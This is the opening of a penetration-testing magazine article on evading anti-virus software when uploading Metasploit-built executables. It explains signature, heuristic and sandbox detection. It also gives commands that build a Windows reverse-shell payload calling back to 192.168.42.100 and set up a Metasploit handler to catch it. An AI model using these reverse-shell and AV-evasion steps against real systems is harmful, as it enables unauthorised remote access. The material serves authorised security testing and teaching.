 Password Attacks

Practical Anti-virus Evasion

by Daniel Sauder

During a penetration test, situation might occur where it is possible to upload and remotely execute a binary file. For example, you can execute the file on a share during a windows test or you have access to a web space and it is possible to execute something here. The executable file can be built using Metasploit and could contain various payloads. Using Metasploit for this is great, but on the other side most anti-virus tools should recognize the executable as harmful file even when using the built-in encoders. This article shows how to evade anti-virus software.

Most anti-viruses software is using different techniques for recognizing harmful files. The first approach by the manufacturers was a signature based recognition. The software contains a database with signatures of know harmful files. If a file matches a signature it will be handled by the anti-virus software.

Because only known files can be recognized with signatures, the manufacturers added more advanced techniques like heuristics and sand boxing. The heuristic approach is checking for certain characteristics of a file for classifying it. Sand boxing actually executes a file before opening it for the user in an encapsulated environment. This prevents the file to damage the system, but on the other side it is consuming a lot of resources. In the scope of usability for the user, the execution in the sandbox is limited, as can be seen later in the article.

What to know before we start

First things first, all examples used in the article can be downloaded from git hub:

# git clone git://github.com/govolution/avepentestmag.git

For compiling with Backtrack using MinGW:

# wine /root/.wine/drive_c/MinGW/bin/gcc.exe example1.c

For following the article the reader should have knowledge about Metasploit, C programming and using a shell. The examples shown are focusing on anti-virus software running on a windows platform, but the techniques used here should work for different operating systems as well.

Build a platform for testing

As a testing and development platform Backtrack 5 with wine and Ming W is used, but it should work similarly on other systems. The shellcodes used in the examples are Windows shellcodes produced with Metasploit. In a first step always use the Backtrack system with wine for ensuring the executable file works.

For example, build an executable file:

# msfpayload windows/shell_reverse_tcp LHOST=192.168.42.100 x > shell_rev.exe

As can be seen, the IP address of the backtrack box is 192.168.42.100 in the examples. Before executing the file, start up the handler for the reverse shell.

# msfconsole
… SNIP …
msf > use multi/handler
msf  exploit(handler) > set windows/shell_reverse_tcp
payload => windows/shell/reverse_tcp

78